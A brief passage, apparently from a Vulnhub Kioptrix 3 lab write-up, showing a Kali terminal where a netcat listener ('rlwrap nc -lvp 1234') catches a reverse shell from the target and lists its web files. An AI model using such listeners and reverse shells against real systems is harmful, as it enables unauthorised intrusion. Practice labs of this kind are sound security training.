 root@kali:~/Desktop/vulnhub/kioptrix3# rlwrap nc -lvp 1234
listening on [any] 1234 ...
connect to [10.0.2.24] from kioptrix3.com [10.0.2.8] 60287
ls
cache
core
data
favicon.ico
gallery
gnu-lgpl.txt
index.php
modules
style
update.php
Blog